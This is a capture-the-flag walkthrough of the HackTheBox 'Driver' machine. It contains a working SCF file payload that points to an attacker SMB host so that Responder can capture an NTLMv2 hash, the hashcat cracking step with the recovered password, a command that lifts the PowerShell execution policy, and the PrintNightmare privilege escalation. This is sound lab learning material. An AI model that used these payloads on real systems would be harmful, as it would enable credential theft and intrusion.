
Machine information
Driver listed as an Easy machine. Port 80 is serving MFP Firmware update center site where uploading maliciously crafted file is stored in SMB server that leads to a password hash on responder. Later getting the user Tony, I escalate to root using PrintNightmare powershell script (Invoke-Nightmare).
Enumeration
nmap
Since this is listed as an Easy machine, I will upfront start scanning for services and thier versions with nmap, Nmap is a open source network scanner tool and is widely revered in InfoSec community for its accuracy on scanning.
1
2
3
4
$_ sudo nmap -sC -sV -oA nmap/driver 10.10.11.106
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 24.65 seconds
This is can happen when Host (10.10.11.106) is blocking the nmap packets and not replying to normal Ping scan. I can use -Pn flag on nmap to treat Host As Online. You can visit this link or do man nmap then press /-Pn to search for the string, and read the documentation all by yourself.
-sC: To run default scripts against the target-sV: Do Version discovery on the output-oA: Put the output inside ‘All’ files i.e nmap, greppable nmap, xml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
$_ sudo nmap -sC -sV -oA nmap/driver -Pn 10.10.11.106
Nmap scan report for 10.10.11.106
Host is up (0.23s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn\'t have a title (text/html; charset=UTF-8).
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-12-22T12:58:22
|_ start_date: 2021-12-22T12:54:35
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 7h16m18s, deviation: 0s, median: 7h16m18s
Port 80
nmap did said MFP Firmware update center , So I head over to Port 80. It is asking for credentials which I do not have at the moment.

But it did reveal the username which is admin, So I used admin:admin as credentials that let me in. Below is the page.

Like it says this site is used for printer updating using firmware. At the bottom is the hostname which I will add to my hostfile.
10.10.11.106 driver driver.htb
There is a Firmware Updates page where I can upload files, rest of the pages goes nowhere.

This does says Printer model. I have to enumerate more on this.
Getting user
RPC enumeration
I normally use rpcclient but it is asking for credentials, I tried entering admin:admin like before but its not working. rpcdump.py from Impacket suite showed some interesting information
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
$_ rpcdump.py 10.10.11.106
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Retrieving endpoint list from 10.10.11.106
...[snip]...
Protocol: [MS-PAR]: Print System Asynchronous Remote Protocol
Provider: spoolsv.exe
UUID : 76F03F96-CDFD-44FC-A22C-64950A001209 v1.0
Bindings:
ncacn_ip_tcp:10.10.11.106[49410]
ncalrpc:[LRPC-b1aab278c8086f7ab3]
Protocol: N/A
Provider: spoolsv.exe
UUID : 4A452661-8290-4B36-8FBE-7F4093A94978 v1.0
Bindings:
ncacn_ip_tcp:10.10.11.106[49410]
ncalrpc:[LRPC-b1aab278c8086f7ab3]
Protocol: [MS-PAN]: Print System Asynchronous Notification Protocol
Provider: spoolsv.exe
UUID : AE33069B-A2A8-46EE-A235-DDFD339BE281 v1.0
Bindings:
ncacn_ip_tcp:10.10.11.106[49410]
ncalrpc:[LRPC-b1aab278c8086f7ab3]
Protocol: [MS-PAN]: Print System Asynchronous Notification Protocol
Provider: spoolsv.exe
UUID : 0B6EDBFA-4A24-4FC6-8A23-942B1ECA65D1 v1.0
Bindings:
ncacn_ip_tcp:10.10.11.106[49410]
ncalrpc:[LRPC-b1aab278c8086f7ab3]
Protocol: [MS-RPRN]: Print System Remote Protocol
Provider: spoolsv.exe
UUID : 12345678-1234-ABCD-EF00-0123456789AB v1.0
Bindings:
ncacn_ip_tcp:10.10.11.106[49410]
ncalrpc:[LRPC-b1aab278c8086f7ab3]
...[snip]...
[*] Received 456 endpoints.
SMB Exploit
Now the thing is, I did not know what I must do. I googled for MFP Fireware Updates Center , Printer upload Driver exploit and what not nothing was leading me anywhere. File Share , this thing really got under my radar from upload page.

I was like what!!! How can I miss this?!
Anyway, The File share is really the SMB server. So any files uploaded from here are going to be saved in SMB share.
Now this time I googled smb exploit printer firmware and after reading A LOT of articles, I found the niddle in the haystack, This post was 3 years old and it showed a way to exploit.

- Article : https://pentestlab.blog/2017/12/13/smb-share-scf-file-attacks/
Getting the hash
- I have to create a scf file. I named it
@amroot.scf
1
2
3
4
5
[Shell]
Command=1
IconFile=\\10.10.14.3\amroot\amroot.ico
[Taskbar]
Command=ToggleDesktop
- Created empty
amroot.icofile usingtouch amroot.ico. Now I saved these files insideamrootfolder, but I don’t think placing these files inside a folder will make a difference. - Started reponder to catch the hash for user,
reposonder -I tun0. - Uploaded
@amroot.scffrom theFirmware Updatespage.

and within 10 seconds, reponder caught the hash for the Tony user.

Now on to cracking the hash.
As the reponder said that it is NTLMv2 hash. I can possibly crack it using hashcat, since it has 5600 mode for NTLMv2 hash.
Here,
-m: Type of hash. You can check which mode to use byhashcat --example-hasheshashfile: File containing hashwordlist: Wordlist file--force: Ignore warnings, You do not have to use it unless necessary.-a 0: Attacking modes, here0meaning Straight
1
2
3
4
5
6
7
$_ hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt --force -a 0
...[snip]...
TONY::DRIVER:049843be0c0e2c63:d8e54d4716192b8df3d598f910c5014a:010100000000000080c45cde68f7d7016f6754d2740840960000000002000800560031004200570001001e00570049004e002d005600450038004f005800550048004c005a003100450004003400570049004e002d005600450038004f005800550048004c005a00310045002e0056003100420057002e004c004f00430041004c000300140056003100420057002e004c004f00430041004c000500140056003100420057002e004c004f00430041004c000700080080c45cde68f7d7010600040002000000080030003000000000000000000000000020000024901167a1a1332e907fa7ec1d4b35500d82459a9b6372a1b941e4d218b51bf20a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310034002e003300000000000000000000000000:liltony
...[snip]...
Now I have the credentials Tony:liltony. I used evil-winrm to login.

Getting root
exploiting PrintNightmare
During the rpcdump.py, there was Protocol: [MS-RPRN]: Print System Remote Protocol service running, It means that I should try PrintNightmare exploit.
In PrintNightmare exploit, an attacker with valid crendentials for a user on the machine is able to add a printer and a driver for that, in the end it gives the attacker a system level access. It is listed as CVE-2021-1675.
I will try to get reverse shell 3 ways.
using Invoke-Nightmare
First I will clone this repository, moved it into
invoke-nightmare.I uploaded the
ps1file to the machine.1 2 3 4 5 6 7
*Evil-WinRM* PS C:\Users\tony\Downloads> upload invoke-nightmare/CVE-2021-1675.ps1 Info: Uploading invoke-nightmare/CVE-2021-1675.ps1 to C:\Users\tony\Downloads\CVE-2021-1675.ps1 Data: 238080 bytes of 238080 bytes copied Info: Upload successful!
I was getting error while importing the module because of Execution policy is set to
Restricted. As you can see it in the below image.

- The simplest way to avoid this is to try changing to
Unrestrictedwhich I did in my case.
1
2
3
4
*Evil-WinRM* PS C:\Users\tony\Downloads> Set-Executionpolicy -Scope CurrentUser -ExecutionPolicy UnRestricted
*Evil-WinRM* PS C:\Users\tony\Downloads> get-executionpolicy
Unrestricted
- Now I was able to load the module
1
*Evil-WinRM* PS C:\Users\tony\Downloads> Import-Module .\CVE-2021-1675.ps1
- I was able to add myself as the user in the machine.

Doing
net user amrootshowed me that I was indeed granted admin rights.![11]()
Finally, I was able to login and read the
root.txtfile.